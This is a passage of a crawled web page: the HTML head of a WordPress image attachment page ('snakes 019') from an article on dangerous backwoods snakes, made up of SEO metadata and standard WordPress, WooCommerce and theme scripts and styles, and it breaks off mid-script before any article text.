

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/
body_size: 16958
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>snakes 019</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="snakes 019" />
	<meta property="og:url" content="https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta property="article:publisher" content="https://www.facebook.com/Self.Reliance.Mag/" />
	<meta property="og:image" content="https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019" />
	<meta property="og:image:width" content="1038" />
	<meta property="og:image:height" content="704" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/","url":"https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/","name":"snakes 019","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-019.jpg","datePublished":"2015-06-24T16:29:46+00:00","breadcrumb":{"@id":"https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-019.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-019.jpg","width":1038,"height":704},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"Dangerous Snakes Of The Backwoods","item":"https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/"},{"@type":"ListItem","position":3,"name":"snakes 019"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/media/400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.self-reliance.com/?p=400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F06%2Fdangerous-snakes-of-the-backwoods%2Fsnakes-019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F06%2Fdangerous-snakes-of-the-backwoods%2Fsnakes-019%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
